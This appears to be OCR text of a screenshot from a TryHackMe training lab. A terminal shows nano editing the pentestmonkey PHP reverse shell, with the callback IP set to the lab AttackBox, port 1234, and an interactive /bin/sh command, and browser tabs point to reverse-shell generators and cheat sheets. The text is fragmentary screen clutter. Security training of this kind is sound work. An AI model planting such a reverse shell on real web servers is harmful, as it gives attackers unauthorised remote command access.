 wser-Based
CompTIA - Certifications - CertMet
s://vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=f5db992f552f8a4b&proxyIP=10.10.121.86&resize=remote
Wed 18 Oct, 21:41
AttackBox IP:10.10.121.86
FoxyProxy Options — Mozilla Firefox
xy Options
Extension (FoxyProxy Basic)
moz-extension://d6e66929-25b4-4ecc-8676-037e11cda503/content/options.html?help
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
GitHub - swisskyrepo/…
root@ip-10-10-121-86: ~
? And by the way, welcome back!
Refresh Firefox…
File Edit View Search Terminal Help
GNU nano 2.9.3 php-reverse-shell.php Modified
About
// Some compile-time options are needed for daemonisation (like pcntl, posix). $
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.121.86'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line
Tester
Log
Support
ox
private browsing permission.
owsing permission.
OK
Used by millions daily! To support this free software, please donate or
places as Reunion Island).
missing, please import them.
Save must be clicked to apply changes.
FOXY
Type here to search
95%
84°F Sunny
4:41 PM
10/18/2023
6